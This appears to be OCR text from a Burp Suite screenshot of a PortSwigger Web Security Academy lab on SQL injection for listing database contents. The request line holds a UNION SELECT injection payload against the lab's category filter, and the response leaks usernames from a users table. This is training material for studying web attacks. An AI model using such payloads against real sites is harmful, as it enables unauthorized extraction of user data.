 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settin
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+username_suciha,NULL+FROM+users_sufuik-- HTTP/2
2 Host: 0ad000b803a0b022804b12fc009e00e9.web-security-academy.net
3 Cookie: session=lfPzBGQHi4CDl6F4SnG5tNcE3YNYDIo4
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT username_suciha,NULL FROM users_sufuik--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
wiener
administrator
carlos